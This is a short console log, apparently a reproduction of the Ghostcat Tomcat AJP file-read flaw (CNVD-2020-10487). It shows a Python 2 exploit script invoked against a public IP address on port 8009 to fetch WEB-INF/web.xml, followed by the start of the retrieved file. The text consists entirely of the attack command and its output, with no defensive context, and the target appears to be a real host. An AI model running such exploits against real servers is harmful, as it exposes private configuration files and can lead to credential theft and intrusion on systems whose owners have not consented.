 2 个目录 77,610,168,320 可用字节
C:\Users\wanglei08\Desktop\CNVD-2020-10487-Tomcat-Ajp-lfi-master>python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 123.57.89.118
-p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://123.57.89.118:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">